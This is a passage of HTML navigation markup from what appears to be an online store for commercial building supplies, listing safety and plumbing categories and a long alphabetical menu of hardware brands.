                            <a href="https://zensupply.com/shop-by-brand/safety/fire-extinguishers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/1915009_source_1740781150%20%282%29__65155.original.jpg" alt="" width="100" height="100">
                                <p>Fire Extinguishers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/safety-tools-and-gear/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/o/helmet__29230.original.jpg" alt="" width="100" height="100">
                                <p>Safety Tools and Gear</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/emergency-and-exit-signs/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/n/exit__75309.original.jpg" alt="" width="100" height="100">
                                <p>Emergency and Exit Signs</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/safety/alarm-enclosures/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/a/screenshot%202025-08-27%20at%201.00.32%E2%80%AFpm__89155.original.png" alt="" width="100" height="100">
                                <p>Alarm Enclosures</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/safety/tape/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/e/tamcousa_1009081_p__44652_1413296__68805_category.original.jpg" alt="" width="100" height="100">
                                <p>Tape</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/safety/cable-ties/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/f/screenshot%202025-08-26%20at%207.34.36%E2%80%AFam__69965.original.png" alt="" width="100" height="100">
                                <p>Cable Ties</p>
                            </a>
            </li>
                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Safety</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/shop-by-brand/safety/fire-extinguisher-accessories/">
                        Fire Extinguisher Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/safety/air-filtration/">
                        Air Filtration
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/plumbing/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/y/file__15949.original.png" alt="Plumbing" width="75" height="75">
                    Plumbing
                </a>
                <div class="menu">
                    <p class="title">Plumbing <a href="https://zensupply.com/plumbing/">All Plumbing</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/toilets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/n/white-toilet__63844_product.original.jpg" alt="" width="100" height="100">
                                <p>Toilets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/washlets-and-seats/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/white-washlet__97107_product.original.jpg" alt="" width="100" height="100">
                                <p>Washlets and Seats</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/faucets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/z/white-faucet__22540_product.original.jpg" alt="" width="100" height="100">
                                <p>Faucets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/sinks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/j/white-sink__79238_product.original.jpg" alt="" width="100" height="100">
                                <p>Sinks</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/dispensers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/v/white-dispenser__36718_product.original.jpg" alt="" width="100" height="100">
                                <p>Dispensers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/bathroom-fans/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/k/white-breez__45653_product.original.jpg" alt="" width="100" height="100">
                                <p>Bathroom Fans</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/bathroom-accessories/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/x/screenshot%25202024-11-20%2520at%25201.33.31%25e2%2580%25afpm__69449_product.original.png" alt="" width="100" height="100">
                                <p>Bathroom Accessories</p>
                            </a>
            </li>
                                                                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Plumbing</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/plumbing/fittings-and-valves/">
                        Fittings and Valves
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/waste-receptacles/">
                        Waste Receptacles
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/soap-dispensers/">
                        Soap Dispensers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/mirrors/">
                        Mirrors
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/toilet-paper-holders/">
                        Toilet Paper Holders
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/robe-hooks/">
                        Robe Hooks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/grab-bars/">
                        Grab Bars
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/hand-dryers/">
                        Hand Dryers
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/promotions/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/t/clearance%20%281%29__13502.original.png" alt="Promotions" width="75" height="75">
                    Promotions
                </a>

</li>
            <li>
                <a href="https://zensupply.com/shop-by-brand/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/u/shop-by-brand_square__92952.original.png" alt="Shop by Brand" width="75" height="75">
                    Shop by Brand
                </a>
                <div class="menu">
                    <p class="title">Shop by Brand <a href="https://zensupply.com/shop-by-brand/">All Shop by Brand</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/abh/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/k/abh_%28300x300%29__10710.original.jpg" alt="" width="100" height="100">
                                <p>ABH</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/abus/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/s/abus__72158.original.png" alt="" width="100" height="100">
                                <p>ABUS</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/accentra/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/accentralogo__78900_category.original.jpg" alt="" width="100" height="100">
                                <p>Accentra</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/acsi/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/d/acsi__40633.original.png" alt="" width="100" height="100">
                                <p>ACSI</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/adams-rite/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/q/adams_rite__44614.original.png" alt="" width="100" height="100">
                                <p>Adams Rite</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/advance/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/philipsadvance-brand-logo_1200x1200__90994.original.png" alt="" width="100" height="100">
                                <p>Advance</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/aiphone/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/b/aiphone__40657.original.png" alt="" width="100" height="100">
                                <p>Aiphone</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Shop by Brand</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/shop-by-brand/alarm-controls/">
                        Alarm Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/alarm-lock/">
                        Alarm Lock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/altronix/">
                        Altronix
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/amerex/">
                        Amerex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/american-fittings/">
                        American Fittings
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/american-lock/">
                        American Lock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/american-standard/">
                        American Standard
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/amsec/">
                        AmSec
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/arlington-industries/">
                        Arlington Industries
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/a-y-mcdonald/">
                        A.Y. McDonald
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/asc-engineered-solutions/">
                        ASC Engineered Solutions
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/arrow-lock-and-door-hardware/">
                        Arrow Lock &amp; Door Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/baldwin/">
                        Baldwin
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bea/">
                        BEA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/benjilock/">
                        BenjiLock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bemis/">
                        Bemis
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/best/">
                        BEST
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/blackburn/">
                        Blackburn
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/blanco/">
                        Blanco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/b-line/">
                        B-Line
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bobrick/">
                        Bobrick
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/brady/">
                        Brady
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bridgeport-fittings/">
                        Bridgeport Fittings
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/buckeye/">
                        Buckeye
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/burndy/">
                        Burndy
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bussmann/">
                        Bussmann
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/brinks/">
                        Brinks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/cal-royal/">
                        Cal-Royal
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/calibre-door-closers/">
                        Calibre Door Closers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/camden-door-controls/">
                        Camden Door Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/centrios/">
                        CENTRIOS
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/carlon/">
                        Carlon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/cdvi">
                        CDVI Americas
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/centaur/">
                        Centaur
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/codelocks/">
                        Codelocks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/color-keyed/">
                        Color-Keyed
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/columbia-lighting/">
                        Columbia Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/command-access/">
                        Command Access
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/compass/">
                        Compass
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/corbin-russwin/">
                        Corbin Russwin
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/crc/">
                        CRC
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/crouse-hinds/">
                        Crouse-Hinds
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/delaney-hardware/">
                        Delaney Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/delta-breez/">
                        Delta Breez
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/deltana/">
                        Deltana
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/design-hardware/">
                        Design Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dewalt/">
                        DEWALT
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/detex/">
                        Detex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dexter/">
                        Dexter
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dolans/">
                        Dolans
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/doorbird/">
                        DoorBird
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/doorking/">
                        DoorKing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/don-jo/">
                        DON-JO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dortronics/">
                        Dortronics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dynalock/">
                        DynaLock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dormakaba/">
                        dormakaba
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dual-lite/">
                        Dual-Lite
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/eaton/">
                        Eaton
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/eiko/">
                        EiKO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/emtek/">
                        EMTEK
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/exit-security/">
                        Exit Security
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/exo-outdoor-lighting/">
                        EXO Outdoor Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/f4p/">
                        F4P
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/falcon/">
                        Falcon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/fernco/">
                        Fernco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/fluke/">
                        Fluke
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/gardner-bender/">
                        Gardner Bender
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/generac/">
                        Generac
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/glynn-johnson/">
                        Glynn-Johnson
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/greenlee/">
                        Greenlee
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hager/">
                        Hager
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/halo/">
                        Halo
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hammond-manufacturing/">
                        Hammond Manufacturing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hes/">
                        HES
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hid/">
                        HID
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/honeywell/">
                        Honeywell
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/houzer/">
                        Houzer
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ideal-industries/">
                        Ideal Industries
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/intermatic/">
                        Intermatic
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/international-door-closers/">
                        International Door Closers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/imperial-usa/">
                        Imperial USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/isonas/">
                        ISONAS
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ives/">
                        Ives
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/juno-lighting/">
                        Juno Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/kaba-ilco/">
                        Kaba Ilco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/keedex/">
                        Keedex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/keystone/">
                        Keystone
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ksp-killeen-security-products/">
                        KSP-Killeen Security Products
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/klein-tools/">
                        Klein Tools
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/koch/">
                        Koch
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/kraloy/">
                        Kraloy
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/kwikset/">
                        Kwikset
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/larsens/">
                        Larsen&#x27;s
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lcn/">
                        LCN
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lenox/">
                        Lenox
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/leviton/">
                        Leviton
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lithonia-lighting/">
                        Lithonia Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/locinox-usa/">
                        Locinox USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lockey/">
                        Lockey
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/locknetics/">
                        Locknetics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/marks-usa/">
                        Marks USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/master-lock/">
                        Master Lock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/mckinney/">
                        McKinney
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/medeco/">
                        Medeco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/merit-brass/">
                        Merit Brass
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/mersens/">
                        Mersens
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/metallics/">
                        Metallics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/milbank/">
                        Milbank
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/milwaukee-tool/">
                        Milwaukee Tool
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/minerallac/">
                        Minerallac
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/moen/">
                        Moen
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ms-sedco/">
                        MS Sedco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/mustee/">
                        Mustee
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ngp/">
                        NGP
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nibco/">
                        Nibco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nortek-security-and-control/">
                        Nortek Security and Control
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/norton-rixson/">
                        Norton Rixson
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nsi/">
                        NSi
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nuvo-lighting/">
                        NUVO Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/oatey/">
                        Oatey
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/omnia/">
                        Omnia
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/on-q/">
                        On-Q
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/orca-hardware/">
                        Orca Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pamex/">
                        Pamex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/panasonic/">
                        Panasonic
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/panduit/">
                        Panduit
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pass-seymour/">
                        Pass &amp; Seymour
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/paxton-access-inc/">
                        Paxton Access Inc
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pemko/">
                        Pemko
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/philips-lighting/">
                        Philips Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/polaris/">
                        Polaris
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/precision-lock-services/">
                        Precision Lock Services
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/prescolite/">
                        Prescolite
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/prodatakey/">
                        Prodatakey
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/progress-lighting/">
                        Progress Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pro-lok/">
                        Pro-Lok
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rab/">
                        RAB
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rci/">
                        RCI
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/record-usa/">
                        Record-USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/red-dot/">
                        Red Dot
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rockwood/">
                        Rockwood
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rofu/">
                        ROFU
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/safety-technology-international/">
                        Safety Technology International
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sargent/">
                        SARGENT
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sargent-greenleaf/">
                        Sargent &amp; Greenleaf
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/satco-nuvo/">
                        SATCO|NUVO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schaub/">
                        Schaub
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schlage/">
                        Schlage
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schlage-electronics/">
                        Schlage Electronics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schlage-residential/">
                        Schlage Residential
                    </a>
